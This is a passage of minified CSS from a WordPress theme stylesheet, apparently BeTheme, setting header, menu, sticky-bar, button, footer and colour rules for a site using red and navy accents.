ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#f73e3d;--mfn-icon-box-icon:#f73e3d;--mfn-sliding-box-bg:#f73e3d;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#f73e3d;--mfn-woo-bg-themecolor:#f73e3d;--mfn-woo-border-themecolor:#f73e3d}#Header_wrapper,#Intro{background-color:#05172d}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#e8e8eb}#Sliding-top a.sliding-top-control{border-right-color:#e8e8eb}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#e8e8eb}#Footer{background-color:#05172d}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#f73e3d}.mfn-wish-button.loved:not(.link) .path{fill:#f73e3d;stroke:#f73e3d}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#f73e3d}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#f73e3d}a{color:#f73e3d}a:hover{color:#f73e3d}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#18093a}h2,h2 a,h2 a:hover{color:#18093a}h3,h3 a,h3 a:hover{color:#18093a}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#18093a}h5,h5 a,h5 a:hover{color:#18093a}h6,h6 a,h6 a:hover,a.content_link .title{color:#717173}.woocommerce #customer_login h2{color:#18093a} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#18093a} .dropcap,.highlight:not(.highlight_image){background-color:#f73e3d}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#f73e3d}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#f73e3d;color:#f73e3d}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#f73e3d;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#f73e3d}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#f73e3d}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#f73e3d}a:hover.mfn-link{color:#f73e3d}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#f73e3d}a.mfn-link-6:before{border-bottom-color:#f73e3d}a.mfn-link svg .path{stroke:#f73e3d}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#f73e3d;background:#f73e3d}.hr_zigzag i{color:#f73e3d}.highlight-left:after,.highlight-right:after{background:#f73e3d}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#f73e3d}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#444444;stroke:#444444}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#05172d}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#f8103a}#Top_bar .menu > li a:not(.menu-toggle):after{background:#f8103a}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#05172d}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#f8103a}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#f8103a}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#f8103a}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#f8103a}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#f8103a !important;background:transparent}#Overlay{background:rgba(248,16,58,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#fbabb7}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#f8103a;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#444444;stroke:#444444}#Side_slide{background-color:#f5f5f5;border-color:#f5f5f5}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#05172d}#Side_slide .extras .extras-wrapper a svg .path{stroke:#05172d}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#f8103a}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#f8103a}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#f8103a}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#8a919b}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#8a919b}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#18093a}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#dd3333}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#dd3333}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a6a6a6}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#8f9092}#Sliding-top a{color:#18093a}#Sliding-top a:hover{color:#0d0324}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#18093a}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#dd3333}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#dd3333}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a6a6a6}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#8224e3}.image_frame .image_wrapper .image_links a{background:#8224e3;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#ffffff}.image_frame .image_wrapper .image_links a .path{stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a:hover{background:#8224e3;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ffffff}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,.15)}.counter .icon_wrapper i{color:#f73e3d}.quick_fact .number-wrapper .number{color:#f73e3d}.progress_bars .bars_list li .bar .progress{background-color:#f73e3d}a:hover.icon_bar{color:#f73e3d !important}a.content_link,a:hover.content_link{color:#f73e3d}a.content_link:before{border-bottom-color:#f73e3d}a.content_link:after{border-color:#f73e3d}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#f73e3d}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#f73e3d}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#f73e3d}.how_it_works .image_wrapper .number{background:#f73e3d}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#f73e3d}.trailer_box.plain .desc .subtitle{color:#f73e3d}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#f73e3d}.icon_box:hover 